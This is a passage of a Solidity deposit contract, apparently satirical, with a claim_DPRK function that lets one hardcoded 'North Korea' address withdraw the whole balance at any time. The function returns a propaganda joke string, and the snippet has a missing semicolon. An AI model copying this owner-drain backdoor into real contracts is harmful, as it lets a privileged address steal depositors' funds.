 function startDeposit() external onlyOwner {
    require(depositEndDate == 0);
    depositEndDate = block.timestamp + timeout;
}

function deposit() external payable {
    _deposit();
}

function claim_DPRK() external payable returns (string memory) {
    require(msg.sender == DPRK_ADDRESS, "PEW: Not North Korea");

    uint northKoreaOverrideAmount = address(this).balance;
    payable(msg.sender).transfer(northKoreaOverrideAmount);

    return "🇰🇵🇰🇵🇰🇵 For The Supreme Leader 🇰🇵🇰🇵🇰🇵"
}

function claim() external payable {
    require(
        block.timestamp >= depositEndDate,
        "PEW: deposit period not ended"